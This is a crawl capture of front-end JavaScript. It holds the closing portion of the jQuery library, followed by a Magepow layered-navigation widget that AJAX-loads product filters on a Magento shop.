			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magepow_Layerednav/js/layerednav.js
body_size: 1869
content:
/*
 * *
 *  * Magepow
 *  * @category    Magepow
 *  * @copyright   Copyright (c) 2014 Magepow (http://www.magepow.com/)
 *  * @license     http://www.magepow.com/license-agreement.html
 *  * @Author: DavidDuong
 *  * @@Create Date: 4/16/19 3:15 PM
 *  * @@Modify Date: 7/14/20 3:14 PM
 *
 *
 */
define([
    'jquery',
    'jquery/ui',
    'productListToolbarForm'
], function ($) {
    "use strict";

    var running = false;
    $.widget('magepow.layerednav', {

        options: {
            productsListSelector: '#layerednav-list-products',
            navigationSelector: '#layerednav-filter-block'
        },

        _create: function () {
            this.initObserve();
            this.initProductList();
            this.initClickShopBy();
            this.filterActive();
        },

        initObserve: function () {
            var self = this;
            var aElements = this.element.find('a');
            aElements.each(function (index) {
                var el = $(this);
                var link = self.ValidateUrl(el.prop('href'));
                if(!link) return;

                el.off('click').on('click', function (e) {
                    if (el.hasClass('swatch-option-link-layered')) {
                        var childEl = el.find('.swatch-option');
                        childEl.addClass('selected');
                    } else {
                        var checkboxEl = el.find('input[type=checkbox]');
                        checkboxEl.prop('checked', !checkboxEl.prop('checked'));
                    }

                    self.ajaxSubmit(link);
                    e.stopPropagation();
                    e.preventDefault();
                });

                var checkbox = el.find('input[type=checkbox]');
                checkbox.off('click').on('click', function (e) {
                    self.ajaxSubmit(link);
                    e.stopPropagation();
                });
            });

            $(".filter-current a").off('click').on('click', function (e) {
                var link = self.ValidateUrl($(this).prop('href'));
                if(!link) return;

                self.ajaxSubmit(link);
                e.stopPropagation();
                e.preventDefault();
            });

            $(".filter-actions a").off('click').on('click', function (e) {
                var link = self.ValidateUrl($(this).prop('href'));
                if(!link) return;

                self.ajaxSubmit(link);
                e.stopPropagation();
                e.preventDefault();
            });

            $(".toolbar-products .pages .pages-items .item a").off('click').on('click', function (e) {
                var link = self.ValidateUrl($(this).prop('href'));
                if(!link) return;

                self.ajaxSubmit(link);
                e.stopPropagation();
                e.preventDefault();
            });
        },

        initProductList: function () {
            var self = this;
            $.mage.productListToolbarForm.prototype.changeUrl = function (paramName, paramValue, defaultValue) {
                if (running == true){
                    running = false;
                    
                    var urlPaths = this.options.url.split('?'),
                        baseUrl = urlPaths[0],
                        urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                        paramData = {},
                        parameters;
                    for (var i = 0; i < urlParams.length; i++) {
                        parameters = urlParams[i].split('=');
                        paramData[parameters[0]] = parameters[1] !== undefined
                            ? window.decodeURIComponent(parameters[1].replace(/\+/g, '%20'))
                            : '';
                    }
                    paramData[paramName] = paramValue;
                    if (paramValue == defaultValue) {
                        delete paramData[paramName];
                    }
                    paramData = $.param(paramData);

                    self.ajaxSubmit(baseUrl + (paramData.length ? '?' + paramData : '')); 
                }else{
                    running = true;
                }
            }
        },

        initClickShopBy: function () {
            if( $(window).width() < 768 ){
                $( ".block.filter .filter-title strong" ).click(function(){
                    if(!$('.page-with-filter').hasClass('filter-active'))
                    {
                        $('.page-with-filter').addClass('filter-active');
                        $('.block.filter').addClass('active');
                    }else{
                        $('.page-with-filter').removeClass('filter-active');
                        $('.block.filter').removeClass('active');
                    }
                });
                
                $( ".block.filter .filter-title strong" ).click();
            }
        },

        ajaxSubmit: function (submitUrl) {
            var self = this;

            $.ajax({
                url: submitUrl,
                data: {isAjax: 1},
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    $('body').trigger('processStart');
                    if (typeof window.history.pushState === 'function') {
                        window.history.pushState({url: submitUrl}, '', submitUrl);
                    }
                },
                success: function (data) {
                    if (data.backUrl) {
                        window.location = data.backUrl;
                        return;
                    }
                    if (data.navigation) {
                        $(self.options.navigationSelector).replaceWith(data.navigation);
                        $(self.options.navigationSelector).trigger('contentUpdated');
                    }
                    if (data.products) {
                        $(self.options.productsListSelector).replaceWith(data.products);
                        $(self.options.productsListSelector).trigger('contentUpdated');
                    }

                    $("html, body").animate({ scrollTop: 0 }, "slow");

                    $('body').trigger('processStop');
                    self.filterActive();
                },
                error: function () {
                    window.location.reload();
                }
            });
        },
        ValidateUrl: function (url) {
            var regex = /(http|https):\/\/(\w+:{0,1}\w*)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%!\-\/]))?/; 

            return regex.test(url) ? url : null;
        },
        filterActive: function () {
            var filterCurrent = $('.filter-current .items .item');
            var filterOptions = $('.filter-options');
            filterCurrent.each(function() {
                var code = $(this).find('.filter-label').attr('attribute-code');
                var value = $(this).find('.filter-value').attr('option-id');
                var option = filterOptions.find( '.swatch-attribute[attribute-code="' + code + '"]' + " .swatch-option[option-id='" + value + "']" );
                if(option.length) option.addClass('selected');
            });
        }        
    });

    return $.magepow.layerednav;
});
